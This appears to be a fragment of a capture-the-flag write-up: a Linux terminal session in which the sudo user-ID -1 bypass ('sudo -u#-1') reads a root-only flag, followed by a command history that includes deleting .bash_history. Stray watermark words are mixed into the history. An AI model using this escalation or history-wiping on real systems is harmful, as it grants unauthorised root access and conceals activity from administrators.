 [kylin-user@localhost tmp]$ sudo -u#-1 cat /root/flag
[sudo] kylin-user 的密码：
{Bravo KYLIN-USER! Congratulations}
[kylin-user@localhost tmp]$ history
1 exit
2 ls
3 ls -al
4 history
Crypto
5 sudo -u#-1 cat /root/flag
6 sudo -u#-1 cat /bin/bash
7 rm .bash_history
ChaMd5安全团队
8 ls -al